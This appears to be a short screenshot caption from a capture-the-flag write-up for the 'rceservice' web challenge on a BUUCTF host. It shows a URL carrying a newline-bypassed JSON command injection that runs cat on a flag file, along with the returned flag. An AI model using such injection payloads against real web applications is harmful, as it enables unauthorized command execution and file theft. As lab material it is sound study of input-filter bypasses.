 不安全 | 51fe169a-ce2c-40d8-9fa9-0c0acfa17e0f.node5.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0A}
Web Adminstration Interface
Attempting to run command:
flag{d1b20db7-2abf-4720-b5c8-919bf5c8f019}
Enter command as JSON: